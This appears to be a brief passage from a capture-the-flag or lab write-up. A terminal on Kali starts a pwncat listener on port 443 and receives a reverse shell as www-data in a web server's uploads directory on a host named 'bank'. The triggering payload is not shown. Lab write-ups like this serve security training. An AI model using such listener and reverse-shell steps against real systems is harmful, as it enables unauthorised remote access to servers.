 ┌──(f4th3rl0s㉿kali)-[/opt/pwncat]
└─$ pwncat -l 443
bash: cannot set terminal process group (1074): Inappropriate ioctl
 for device
bash: no job control in this shell
www-data@bank:/var/www/bank/uploads$ whoami
whoami
www-data
www-data@bank:/var/www/bank/uploads$